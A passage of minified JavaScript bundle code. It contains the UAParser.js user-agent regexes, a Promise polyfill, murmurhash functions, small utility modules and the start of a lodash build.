\d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var 